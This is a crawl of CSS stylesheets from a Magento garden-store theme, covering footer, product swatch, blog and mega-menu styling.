.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer{padding:0}
.footer .store-switcher{float:right;margin: 0;}
.footer .store-switcher label{font-weight:bold;vertical-align:middle;display:none}
.footer .store-switcher select{padding:0;vertical-align:middle}
.footer a{color:#969696;text-decoration:none;outline:medium none}
.footer .bugs{margin:13px 0 0;color:#ecf3f6}
.footer .bugs a{color:#ecf3f6;text-decoration:underline}
.footer .bugs a:hover{text-decoration:none}
.footer address{margin:0;color:#949494;padding:0;text-transform: uppercase;}
.footer address a{color:#898989;text-decoration:none}
.footer address a:hover{color:#e75643;text-decoration:underline}
.footer ul{margin: 0px;padding:0;}
.footer ul.links{margin: 0;display:block}
.footer li{text-align:left;padding:0 7px 0 4px}
.footer li.last{background:none!important;padding-right:0!important}
.footer-container .bottom-container{margin:0 0 5px}
.block-footer-copyright .footer{padding: 50px 0;}
.block-footer-bottom .footer li{padding:0;}
.block-footer-bottom .footer{padding:120px 0 68px;}
.block-footer-bottom .main{}
.footer .block-creare-twitter .block-content ul li{padding-top:5px}
.block-creare-twitter .block-content ul li{padding:10px 0;clear:both}
.block-creare-twitter .block-content ul li .twitter-pic{width:22px;margin-right:10px}
.block-creare-twitter .block-content ul li .twitter-links{width:200px}
.tweetprofilelink a,.twitter-links a{font-size:13px;color:#ea5648;font-weight:300}
.tweetprofilelink a:hover,.twitter-links a:hover{color:#000}
.tweetprofilelink{line-height:normal}
.tweetprofilelink strong{font-weight:300}
.twitter-links p,.date{color:#888888;font-weight:300;margin:0}
.block-footer-top { background: none repeat scroll 0 0 #f5f5f6;text-align: center;}
.block-footer-top .signup-footer {text-align: center;}
.block-footer-top .sign-left { display: inline-block;text-align: left;margin: 0 50px 0 0;}
.block-footer-top .sign-left > h2 { font-size: 35px;font-weight: bold;line-height: 30px;text-transform: uppercase;}
.block-footer-top .sign-right { display: inline-block;vertical-align: top;}
.block-footer-top .sign-left > p { font-family: caption; font-size: 14px; font-style: italic; margin: 0;}
.block-footer-top .sign-right a {border: 2px solid #333;background: none repeat scroll 0 0 #333; color: #fff; display: block;padding: 13px 40px;text-transform: uppercase;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;}
.block-footer-top .sign-right a:hover {background: none repeat scroll 0 0 #fff; border: 2px solid #333;color: #333;}
.block-footer-top .main{padding: 120px 0;}
.block-static1{position:relative;}
.advertisement{position: absolute; text-align: center;top: 45%;width: 100%;}
.logo-footer img{padding:20px 0 5px}
.logo-footer p,.block-subscribe label{color:#000;font-size:13px;font-weight:300}
.block-static1 .new-ofer{color: #fff;font-size: 35px;line-height: 35px;margin: 0;}
.social-links a{background-color:#aaaaaa;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;color:#FFFFFF;display:block;height:31px;line-height:31px;text-align:center;width:31px;float:left;margin-right:5px}
.social-links a:hover{background-color:#187fd6;color:#FFFFFF}
.footer .block-content-statick li a{background-image: url("../images/bg-li-footer.png");background-color:transparent;background-position:0 50%;background-repeat:no-repeat;color: #999594; font-size: 13px;line-height: 25px;transition: all 0.5s ease 0s;-moz-transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;-o-transition: all 0.5s ease 0s;padding:0 0 0 14px;}
.footer .block-content-statick li a:hover{color:#fff;background-image: url("../images/bg-li-footer-hover.png");}
.footer .block-content-statick ul li p{overflow:hidden}
.footer .block1.block-content-statick li address,.footer .block1.block-content-statick li span{float:left;padding:0 3px 0 0;margin:0;color:#000;line-height:19px;font-weight:300}
.footer .block1.block-content-statick li p{float:left;width:175px;color:#000;font-weight:300}
.block-footer-top .footer h3{color: #000;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.block-footer-top .footer .block-static2 h3{margin-bottom:17px;}
.block-footer-top .footer h3 span{color:#000;display:block;font-size:14px;padding:0 10px 0 0;text-transform:uppercase;}
.block-footer-top .footer ul{margin:0;}
.block-footer-top .footer li{display:inline-block;padding: 0;}
.footer .block{margin:0;padding: 0;background:none;}
.block-footer-copyright .main{background-color:transparent;text-align:center;}
/*.block-footer-bottom {background:#333333 url("../images/footer-line.png") repeat-x scroll 0 0;}*/
.block-footer-bottom {background:#333333;}
.block-footer-bottom .footer .block-title {color: #fff; font-size: 20px; letter-spacing: 2px;text-align: left;}
.block-footer-copyright {background: none repeat scroll 0 0 #2c2c2c;}
.footer .block-content-statick li a.social-link {background-image: none;border: 2px solid #949494;display: inline-block;height: 50px;margin-right: 15px;line-height: 50px;text-align: center;width: 50px;padding:0;}
.footer .block-content-statick li a.social-link i {font-size: 20px;line-height: 50px;}
.footer .block-content-statick li a.social-link:hover {background: none repeat scroll 0 0 #fff;border-color: #fff;color: #000; padding: 0;}
/* ======================================================================================= */

/* Product Home ========================================================================== */
.block-title {
    display: block;
    margin-bottom: 20px;
    padding:40px 0;
    text-align: center;
}
.block-title.featured-title {padding-bottom: 10px;}
.block-title h2{font-size: 25px;font-weight: bold;letter-spacing: 3px;display: inline-block;text-align: center;padding: 25px 0;text-transform: uppercase;position: relative;color: #000;}
.block-title h2 span.title-top { font-size: 25px; padding: 0;position: relative;z-index: 1000;}
.block-title h2 span.title-backgruond {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    bottom: 0;
    color: #e6e6e6;
    font-size: 100px;line-height: 80px;
    font-weight: bold;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.border-icon {
    background: none repeat scroll 0 0 #e6e6e6;
    clear: both;
    display: block;
    height: 1px;
    margin-top: 30px;
    width: 100%;
}
.border-icon span {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #e6e6e6;
    border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;
    display: inline-block;
    height: 12px;
    margin: -5px 0 0;
    width: 12px;
}
.newproduct-home .block-title-tabs {
    display: none;
}
/* ======================================================================================= *
/* Sample Data============================================================================ */
.home-callout{margin-bottom:12px}
.home-callout img{display:block}
.home-spot{float:left;width:470px;margin-left:20px}
.best-selling h3{margin:12px 0 6px 0;color:#e25203;font-size:1.2em}
.best-selling table{border-top:1px solid #ccc}
.best-selling tr.odd{background:#eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x}
.best-selling tr.even{background:#fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x}
.best-selling td{width:50%;border-bottom:1px solid #ccc;padding:8px 10px 8px 8px;font-size:11px}
.best-selling .product-img{float:left;border:2px solid #dcdcdc}
.best-selling .product-description{margin-left:107px;line-height:1.3em}
.best-selling a.product-name,.home-spot .best-selling a.product-name:hover{color:#203548}
/* ======================================================================================= */

/* Clears ================================================================================ */
.clearer:after,.header-container:after,.header-container .top-container:after,.header:after,.header .quick-access:after,#nav:after,.main:after,.footer:after,.footer-container .bottom-container:after,.col-main:after,.col2-set:after,.col3-set:after,.col3-layout .product-options-bottom .price-box:after,.col4-set:after,.search-autocomplete li:after,.block .block-content:after,.block .actions:after,.block li.item:after,.block-poll li:after,.block-layered-nav .currently li:after,.page-title:after,.products-grid:after,.products-list li.item:after,.box-account .box-head:after,.dashboard .box .box-title:after,.box-reviews li.item:after,.box-tags li.item:after,.pager:after,.sorter:after,.ratings:after,.add-to-box:after,.add-to-cart:after,.product-essential:after,.product-collateral:after,.product-view .product-img-box .more-views ul:after,.product-view .box-tags .form-add:after,.product-view .product-shop .short-description:after,.product-view .box-description:after,.product-options .options-list li:after,.product-options-bottom:after,.product-review:after,.cart:after,.cart-collaterals:after,.cart .crosssell li.item:after,.opc .step-title:after,.checkout-progress:after,.multiple-checkout .place-order:after,.group-select li:after,.form-list li:after,.form-list .field:after,.buttons-set:after,.page-print .print-head:after,.advanced-search-summary:after,.gift-messages-form .item:after,.send-friend .form-list li p:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}
/* ======================================================================================= */
.guest-select{width:305px!important}

/* Update 1.9.1 ================================================================================ */
.product-image-gallery {
  position: relative;
}
.product-image-gallery .gallery-image {
  display: none;
}
.product-image-gallery .gallery-image.visible {
  display: block;border:1px solid #dadada;
  width: 100%;
  max-width: 100%;
  height:auto;
}
.product-image-gallery .gallery-image img{width:100%;max-width:100%;}
.product-image-gallery .gallery-image.visible.hidden {
  visibility: hidden;
}
.product-image-gallery:before, .product-image-gallery:after {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: none;
}
.product-image-gallery:before {
  background-color: white;
  opacity: 0.8;
  z-index: 2;
}
.product-image-gallery:after {
  background-image: url("../images/opc-ajax-loader.gif");
  background-repeat: no-repeat;
  background-position: center;
  z-index: 3;
}
.product-image-gallery.loading {
  position: relative;
}
.product-image-gallery.loading:before, .product-image-gallery.loading:after {
  display: block;
}


/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

/* General Swatch Styling */
.swatch-link,
.swatch-label {
  display: block;
  border-radius: 3px;
  font-size: 14px;
  text-align: center;
  color: #636363;
  text-decoration: none;
  box-sizing: content-box;
}

.swatch-link {
  border: 1px solid #cccccc;
  margin: 0 0 3px;
}
.swatch-link img {
  border-radius: 2px;
}
.swatch-link:hover {
  cursor: pointer;
  text-decoration: none;
}
.swatch-link .x {
  display: none;
  text-indent: -999em;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: url(../images/bg_x.png) center no-repeat transparent;
  z-index: 10;
}
.swatch-link.has-image .swatch-label {
  position: relative;
}
.swatch-link.has-image img {
  position: absolute;
  top: 0;
  left: 0;
}

.swatch-label {
  border: 1px solid #fff;
  margin: 0;
  white-space: nowrap;
  background: #f4f4f4;
}

.configurable-swatch-list {
  margin-left: -3px;
  zoom: 1;
  clear: both;
  -webkit-transform: translateZ(0px);
}
.configurable-swatch-list li {
  float: left;
  zoom: 1;
  margin: 0 0 0 3px;
}
.products-grid .configurable-swatch-list li {
  display: inline-block;
  float: none;
  margin: 0;
  vertical-align: top;
}
.configurable-swatch-list .not-available .x {
  display: block;
}
.configurable-swatch-list .not-available .swatch-link {
  border-color: #ededed;
  position: relative;
}
.configurable-swatch-list .not-available .swatch-link.has-image img {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.configurable-swatch-list .not-available .swatch-label {
  color: #aaa;
  background: #fff;
}
.configurable-swatch-list .wide-swatch .swatch-label {
  padding: 0 6px;
}
.configurable-swatch-list .not-available a:focus {
  outline: 0;
}

#narrow-by-list dd .configurable-swatch-list li {
  margin: 0 0 0 3px;
  width: 47%;
}
#narrow-by-list dd .swatch-link {
  border: none;
  line-height: 25px;
  margin-right: 2px;
  text-align: left;
}
#narrow-by-list dd .swatch-link.has-image {
  line-height: inherit;
}
#narrow-by-list dd .swatch-link:hover .swatch-label {
  border-color: #3399cc;
}
#narrow-by-list dd .swatch-label {
  background: #f4f4f4;
  border: 1px solid #cccccc;
  border-radius: 3px;
  display: block;
  float: left;
  line-height: 1.5em;
  margin: 0 5px 0 0;
  padding: 1px 5px;
  white-space: nowrap;
}
#narrow-by-list dd .swatch-label img {
  border: 1px solid #fff;
  border-radius: 3px;
  box-sizing: content-box;
}
#narrow-by-list dd .has-image .swatch-label {
  padding: 0;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: left;
  }
}
.currently .swatch-current {
  position: relative;
}
.currently .swatch-current .btn-remove {
  margin-top: -5px;
  top: 50%;
}
.currently .swatch-current span {
  display: block;
}
.currently .swatch-link {
  display: inline-block;
  margin: 0 0 0 3px;
}
.currently .swatch-link:hover {
  border-color: #cccccc;
  cursor: default;
}


.configurable-swatch-box select.swatch-select {
  display: none;
}
.configurable-swatch-box .validation-advice {
  margin: 0 0 5px;
  background: #df280a;
  padding: 2px 5px !important;
  font-weight: bold;
  color: #fff !important;
  float: left;
  display: block;
  border-radius: 3px;
}

/* CUSTOM */
.availability.out-of-stock span {
  color: #a0a0a0;
}

.product-view .product-options .swatch-attr {
  float: none;
  display: block;
  clear: both;
  border: 0;
}
.product-view .product-options .swatch-attr label,
.product-view .product-options .swatch-attr .select-label {
  font-size: 12px;
}
.product-view .product-options .swatch-attr label {
  display: block;
  line-height: 1.3;
}
.product-view .product-options .swatch-attr .select-label {
  display: inline;
  font-weight: normal;
  color: #3399cc;
  padding-left: 5px;
}
.product-view .product-options dd .input-box {
  width: auto;
  height: auto;
}
.product-view .product-options .select-label {
  display: none;
}
.product-view .add-to-cart button.out-of-stock {
  background-position: -80px -362px;
  cursor: default;
}

.banner-top .text-banner .btn-shop {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    margin-top: 10px;
    padding: 9px 25px;
    text-transform: uppercase;
}
.banner-top .text-banner .btn-shop:hover {
    background-color: #333;
}

 /* ---------------  Custom Css ----------------------------- */

.footer .block-subscribe .block-content .validation-advice {
    bottom: 80px;
    position: absolute;
}
ul.nav-accordion li.level1.active a{color: #f12b63;font-size: 100%;}	
.product-view .product-shop .price {font-size: 22px;}
#advice-validate-email-newsletter{position: absolute; bottom: 67px;}

.link-view.call-for-price{background-color: #fff;float:left;width: 40px;}
.call-for-price a{
    font-size: 18px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    width: 40px;
}
.call-for-price.link-view. a:hover{
    background-color: #333;
    color: #fff;
}
.callforprice-container {
    padding: 20px;
}
/*
.callforprice-container .form-list  .input-box{
    clear: none;
    float: left;
    margin-left: 20px;
    width: 50%;
}
*/
#cfp-fancy-close{margin-left:15px;}
.callforprice-container .fieldset{margin: 15px 0 10px}
.callforprice-container .buttons-set{
    margin: 0 0 10px;
}
.callforprice-container .input-box{text-align: left;}
#call_for_price_success_msg{padding: 10px;text-align: left;color:#3d6611;font-size: 15px;font-weight: bold;background-color: #eff5ea;}
#call_for_price_error_msg{padding: 10px;text-align: left;color:#f00;font-size: 15px;font-weight: bold;}
.callforprice-container .buttons-set img{
    float: left;
    margin-left: 10px;
    width: 35px;
}
#product_addtocart_form .product-shop .link-callforprice{
    width: auto;
    font-size: 14px;
    letter-spacing: 3px;
    padding: 0 12px;
    margin-right: 12px;
}
#product_addtocart_form .product-shop .link-callforprice i{margin-right: 5px;}
.price-per-sqft {font-size: 10px;}
.product-view .product-shop .price-per-sqft{display: inline-block;padding-top: 13px;}
.products-list .product-shop .price-per-sqft{display: inline-block;padding-top: 9px;}

/* Header Top Bar */
.header-top-bar {
    background-color: #2c2c2c;
    padding: 5px 0;
}

.header-top-bar .links {
    margin-bottom: 0;
    float: right;
}

.header-top-bar .links li {
    margin-right: 15px;
}

.header-top-bar .links li.last {
    margin-right: 0;
}

.header-top-bar .links li a {
    color: #949494;
}

.header-top-bar .links li a:hover {
    color: #ffffff;
}
.header-top-bar .header_contact_block {
    float: left;
    margin-bottom: 0;
    font-size: 13px;
    color: #949494;
}

.header-top-bar .header_contact_block a {
    color: #949494;
}

.header-top-bar .header_contact_block a:hover {
    color: #ffffff;
}


.is-pickup-only a{ border: 1px solid #dadada;
    color: #181818;
    display: block !important;
    font-size: 14px;
    font-weight: 300 !important;
    height: 42px;
    line-height: 42px;
    padding:0 15px;
    text-align: center;
    text-decoration: none;
    transition: all 0.5s ease 0s;
}
.is-pickup-only a:hover{background-color:#000;color: #fff;}
.product-options dd select.bundle-qty {width:70px;}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css
body_size: 1471
content:
.postWrapper{padding-bottom:25px;clear:both}
.postTitle{margin:0}
.postTitle h2{font-size:100%;font-weight:normal;margin:0;padding:15px 0 8px}
.postTitle h2 a{font-size:18px;color:#555555;font-family:"montserrat";text-decoration:none;outline:none}
.postWrapper h3{font-size:12px;font-weight:300;margin:0;padding:0 0 0 20px;color:#aaaaaa;background-image:url(../images/icon-time.png);background-repeat:no-repeat}
.postDetails{background-image:url(../images/icon-by.png);background-repeat:no-repeat;padding-left:25px;margin-right:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.comments{background-image:url(../images/icon-comment.png);background-repeat:no-repeat;padding-left:25px;margin-left:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.postDetails span.user{color:#8ac28f;padding:0}
.postDetails,.number{float:left}
.postContent{text-align: left;}
.blog_short_text{padding:15px 0 0;}
.blog_short_text a span{font-size:14px;text-transform:uppercase;display:block;}
.postContent p{font-size:13px;color:#888;font-weight:300}
.postContent img{max-width:100%;height:auto;display:block}
.postContent-detail img{padding:10px 0}
.postContent .aw-blog-read-more{display:inline-block}
.post-title{background-color:transparent;background-image:url("../../../images/border.png");background-position:0 20px;background-repeat:repeat-x;padding:11px 0 0}
.post-title h4{background-color:#fff;color:#444444;display:inline-block;font-family:"montserrat";font-size:14px;margin:0 0 20px;padding:0 10px 0 0;text-transform:uppercase;font-weight:400}
.commentWrapper{padding-bottom:15px}
.commentContent{padding-bottom:0;font-weight:300}
.commentDetails{margin-bottom:5px;padding:0;font-weight:300}
.blog-postbox .form-list{margin:0}
.blog-postbox .form-list li{margin:0}
.blog-postbox .form-list .input-box{padding-bottom:22px}
.blog-postbox p.required{float:right}
.commentDetails h4.username{display:inline}
.postError{font-size:16px}
.postWrapper .tags{padding:6px 0;clear:both}
.postWrapper .tags h4{display:inline-block;margin:0}
.postWrapper .tags ul{padding:0;margin:0;display:inline-block}
.postWrapper .tags ul li{display:inline-block}
.postWrapper .tags ul li a,.postWrapper .tags h4,.postBookmarks h4,.postBookmarks a{color:#aaa;font-size:12px;font-weight:300;text-decoration:none;display:inline-block}
.postWrapper .tags ul li a:hover,.postBookmarks a:hover{color:#8ac28f}
.menu-tags,.menu-categories,.menu-recent{margin:5px 0}
.menu-tags h5,.menu-categories h5,.menu-recent h5{color:#444;font-size:14px;font-weight:500;text-transform:uppercase}
.block-blog .block-title{}
.block.block-blog .block-content { padding: 0 20px;}
.block-blog .blog-title{background-color:transparent;/* background-image:url("../../../images/border.png"); */background-position:0 10px;background-repeat:repeat-x}
.block-blog .blog-title h5{background-color:#fff;display:inline-block;margin:0;padding:0 10px 0 0}
.menu-tags{margin-bottom:0}
.menu-tags .tagcloud{margin:0}
.menu-categories ul,.menu-recent ul{margin-bottom:20px}
.block-blog .menu-recent UL LI a,.block-blog .menu-categories UL LI a,.block-blog .menu-tags UL LI a{color:#666;display:block;font-size:13px;font-weight:300;line-height:30px;outline:medium none;padding:0 0 0 10px;text-decoration:none}
.block-blog .menu-recent UL LI a:hover,.block-blog .menu-categories UL LI a:hover,.block-blog .menu-tags UL LI a:hover{background-color:#f4f4f4}
.mc-blog .nbs-flexisel-container ul{padding:0;}
.mc-blog .flexisel-content .item{margin-bottom:30px;}
.tagcloud{/* text-align:center;*/}
.tag-count-1{font-size:1em!important}
.tag-count-2{font-size:1.2em!important}
.tag-count-3{font-size:1.4em!important}
.tag-count-4{font-size:1.6em!important}
.tag-count-5{font-size:1.8em!important}
.tag-count-6{font-size:2em!important}
.tag-count-7{font-size:2em!important}
.tag-count-8{font-size:2em!important}
.tag-count-9{font-size:2em!important}
.tag-count-10{font-size:2em!important}
.block-blog .head h4{padding-left:20px}
.postWrapper .poster{display:inline}
.input-box.aw-blog-comment-area{width:100%}
.widget-latest li{font-size:12px;padding:5px 10px}
A.awblog_current_comment{text-decoration:none!important;font-weight:bold!important}
/* Block:Latest Blog */
.blog-static .flexisel-content .item{margin-bottom:40px;cursor:text}
.blog-static .nbs-flexisel-nav{top:-46px}
.blog-static{text-align:left}
.blog-static .blog-column-slider{padding:0 0 45px 0}
.blog-static .section-title{font-weight:normal;text-align:left;margin:0 0 15px;display:inline-block;padding-right:10px;background-color:#fff}
.blog-static .blog_short_text{margin:6px 0 0 0;text-align:left}
.blog-static .blog_short_text a{text-decoration:none}
.blog-static .blog_short_text span.title{font-weight:300;color:#666;font-size:14px}
.blog-static .blog_short_text p{font-size:13px;color:#888;margin:0;font-weight:300;line-height:16px}
.blog-static .blog_short_text p span{color:#ccc!important}
.blog-static .section-title span{font-size:14px;color:#555;text-transform:uppercase;line-height:38px;font-family:"Montserrat"}
.post-date{font-size:11px;color:#aaa; padding: 5px 0;}
.post-date .fa{font-size:16px}
.post-date span{padding-left:6px;font-weight:300}
.post-date span.comments{padding-left:17px}
.blog-static .block-title-tabs{background-position:0 19px}
/* Block:Blog */
.blog-toolbar-top .toolbar{display:none}
.blog-toolbar .sorter .sort-by{padding-left:0}
@media (min-width:940px) and (max-width:1170px){.blog-static .blog_short_text span.title{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css
body_size: 3891
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author:Magiccart<team.magiccart@gmail.com>
 * @@Create Date:2014-04-26 11:18:55
 * @@Modify Date: 2015-02-10 21:23:38
 * @@Function:*/
 .custom-menu{position:relative;}
.magicmenu .nav-desktop{position:static;margin:0;padding:0;}
.magicmenu .nav-desktop .level0{padding:0px;float:left;}
.magicmenu .nav-desktop .level0.home {padding:0 0 0 20px;}
.magicmenu .nav-desktop .level0.active{color:#333333}
.magicmenu .nav-desktop .level0.over > a,.magicmenu .nav-desktop .level0.active > a,.magicmenu .nav-desktop .level0.active > a span.icon-text,.magicmenu .nav-desktop .level0 > a:hover,.magicmenu .nav-desktop .level0 > a:hover.icon-text{/* color:#fff;background-color:#187fd6; */}
.magicmenu .nav-desktop .level0 > a:hover .short_desc{color:#888888}
.magicmenu .nav-desktop .level0 .level-top{padding:16px 6px 0;text-transform:uppercase;font-size:15px;position: relative;color:#3f3f3f;text-decoration:none;outline:medium none;display:block;text-align:center;line-height: 20px;}
.magicmenu .nav-desktop .level0 .level-top span.icon-text{padding:0;text-transform:uppercase;font-size:12px;text-decoration:none;outline:medium none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top span.cat_label{right: 0;top: -8px;}
.magicmenu .nav-desktop .level0 .level-top > span{position:relative;display:block;white-space: nowrap;font-size:12px; letter-spacing: 2px;vertical-align: top;line-height: 20px;}
.magicmenu .nav-desktop .level0.home .level-top{}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{display:none}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{font-size:40px}
.magicmenu .nav-desktop .level0 .level-top-mega{  background-color:#fff;box-shadow: 1px 6px 7px 0 rgba(0, 0, 0, 0.15);padding:0 0 0px 20px;position:absolute;z-index:999;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;display:block;opacity:0;top:60px;visibility:hidden}
.magicmenu .nav-desktop .level0:hover .level-top-mega{opacity:1;top:67px;visibility:visible}
.magicmenu .nav-desktop .level0 .level-top-mega .menuextra,.magicmenu .nav-desktop .level0 .level-top-mega .custom-width,.magicmenu .nav-desktop .level0 .level-top-mega .extramenu{background-color:#ffffff;border:1px solid #ececec}
.magicmenu .nav-desktop .level0:hover .level-top span:before, .magicmenu .nav-desktop .level0.active .level-top span:before { display: block;}
.magicmenu .mage-column.mega-block-top p { font-style: italic; font-weight: normal;}
.magicmenu .nav-desktop .level0:hover .level-top span.boder-menu {display: inline-block;}
.magicmenu .nav-desktop .level0 .level-top span.boder-menu { background: none repeat scroll 0 0 #333333;height: 3px; width: 100%;margin-top: 15px;display:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a {letter-spacing: 1px;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p{line-height:25px;text-align:left;text-decoration:none;color:#696969;font-size: 12px;text-transform:uppercase;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover{color:#000;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:before {color: #696969;content: "";font-family: FontAwesome;font-size: 14px;margin-right: 10px;text-align: left;width: 32px;}
.magicmenu .nav-desktop .level-top a{color:#000;font-size:14px;text-decoration:none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3{/*border-bottom:1px solid #e6e6e6;*/ margin:5px 0;//padding:0 0 10px;}

.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 img{max-width:100%;height:auto;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a{ font-size: 18px;text-transform: uppercase; letter-spacing: 2px;color:#000;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a:before{//display:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .nav:last-child { border: 0 none;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top,.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{ padding: 30px 0 0;width:100%;clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal{overflow:hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column{float:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega{float:left;padding-top:25px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{float:left;text-align:left;padding: 0;width:290px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul{margin-right:0;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-left{float:left;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-right{float:right;padding:0;}
.block-left,.block-right,.cat-mega{float:left}
.block-bottom{clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top{margin: 0px;overflow: hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top .links-top-menu{text-align:center;background:#eee;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links{float:none;display:inline-block;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a{color:#555;line-height:35px;padding:0 15px;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a:hover{background-color:#fe5858;color:#fff;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li.label{color:#555;line-height:35px;font-size:14px;margin:0 5px 0 0;}
.cutom-top h3{padding:12px 0 9px 0;margin:0;color:#333;font-size:16px;line-height:16px;text-transform:capitalize;font-weight:500}
.nav-desktop .cutom-top p,.nav-desktop .cutom-top span{padding:0;margin:0;color:#555;font-size:13px;text-transform:capitalize;font-weight:300;line-height:18px}
.nav-desktop .custom-width .cutom-top span{padding-bottom:5px;display:block}
.cutom-top a{padding:0;margin:0;color:#aaaaaa;font-size:12px;text-transform:capitalize;font-weight:300;text-decoration:none;line-height:20px;display:block;background-image:url("../../../images/bg-readmore.png");background-position:62px 7px;background-repeat:no-repeat}
.cutom-top a:hover{color:#b2d36e;background-image:url("../../../images/bg-readmore-hover.png");background-position:62px 7px}
.cutom-top .block-custom4 a{background:none}
.custom-width{width:840px;padding:20px}
.block-custom{text-align:left}
.block-custom4{border-left:1px solid #ececec;padding-left:15px}
.block-custom4 p{font-size:13px;color:#666666;padding:10px 0 0 0}
.customul li{line-height:25px}
.customul li a:hover{color:#8ac28f}
.cutom-top{margin-bottom:60px}
.cutom-top .pr{padding-right:5px}
.cutom-bootom{border-top:1px solid #ececec;text-align:left;padding:26px 0 15px;clear:both}
.cutom-bootom a{text-align:left;color:#fff;text-transform:uppercase;background-color:#8ac28f;padding:5px 10px;display:inline-block;text-decoration:none;line-height:15px}
.cutom-bootom a:hover{color:#fff}
.cutom-bootom h4{text-align:right;font-size:14px;color:#aaa;text-transform:uppercase;float:right;margin:0;line-height:24px}
.cutom-bootom h4 strong{color:#666666}
.magicmenu .nav-desktop .level0 .level-top .short_desc{display:block;font-size:13px;font-weight:300;line-height:13px;text-transform:capitalize;color:#999}
/**
	rest main-container
 */
.main-container{clear:both}
.magicmenu .nav-desktop .level0 .cat_label{background-color:#5ba0d0;color:#ffffff;font-weight: normal;font-size:11px;line-height:18px;padding:0 5px;margin: 0 5px;text-transform:capitalize;position:absolute;}
.magicmenu .nav-desktop .level0 .cat_label:before {
    border-color: transparent;
    border-style: solid;
	border-top-color: #fe5858;
    border-width: 4px;
    content: "";
    height: 0;
    position: absolute;
    right: 6px;
    top: 18px;
    transition: border-color 450ms ease-in-out 0s;
    width: 0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children a::before{
    color: #696969;
    content: "";
    font-family: FontAwesome;
    font-size: 11px;
    margin-right: 10px;
    text-align: left;
    width: 32px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a {
    color: #656565;
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.magicmenu .nav-desktop .level0 .cat_label.New:before {
	border-top-color: #5ba0d0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a .cat_label:before {
	display:none;
}
.magicmenu .nav-desktop .level0 .cat_label.Hot{background-color:#fe5858;}
/* Extra Menu*/
.menuextra .cutom-top .banner-inner{float:left}
.menuextra .cutom-top .banner-inner1{width:270px}
.menuextra .cutom-top .banner-inner2,.menuextra .cutom-top .banner-inner3{width:281px}
.menuextra .cutom-top .banner-inner2{margin-right:4px}
.cutom-top.menu-extra .banner-inner1 .block-custom1{padding:70px 0 69px 23px}
